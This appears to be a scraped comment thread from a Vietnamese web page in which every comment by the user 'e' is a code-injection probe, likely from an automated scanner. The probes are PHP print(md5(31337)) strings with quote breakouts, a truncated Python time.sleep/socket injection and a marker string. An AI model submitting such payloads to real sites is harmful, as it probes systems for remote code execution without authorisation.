
e
${@print(md5(31337))}
4 năm trước
Trả lời
e
str(__import__('time').sleep(9))+__import__('socket').geth
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
e
";print(md5(31337));$a="
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
e
';print(md5(31337));$a='
4 năm trước
Trả lời